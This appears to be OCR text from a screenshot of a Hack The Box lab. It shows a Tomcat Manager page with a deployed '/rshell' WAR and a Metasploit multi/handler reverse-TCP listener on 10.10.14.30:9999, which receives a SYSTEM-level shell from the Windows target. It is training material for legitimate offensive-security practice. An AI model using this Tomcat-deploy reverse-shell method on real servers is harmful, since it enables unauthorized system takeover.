 1 2 3 4
2
10.10.14.30
Tue 21 Mar, 14:22
Hack The Box :: Hack The
/manager
10.10.10.95:8080/manager/html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Applications
Path Version Display Name Running Sessions Commands
/ None specified Welcome to Tomcat true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/1oDuXF2rdsXefXwyALR3rDSKeEkrQ6c None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/docs None specified Tomcat Documentation true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/examples None specified Servlet and JSP Examples true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/manager None specified Tomcat Manager Application true 4 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
/rshell None specified true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥
30 minutes
Deploy
Deploy directory or WAR file located on server
Context Path (required):
XML Configuration file URL:
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.14.30 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.10.14.30
lhost ⇒ 10.10.14.30
msf6 exploit(multi/handler) > set lport 9999
lport ⇒ 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.30:9999
[*] Command shell session 1 opened (10.10.14.30:9999 → 10.10.10.95:49193) at 2023-03-21 09:21:41 -0400
more you are able to hear"
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>_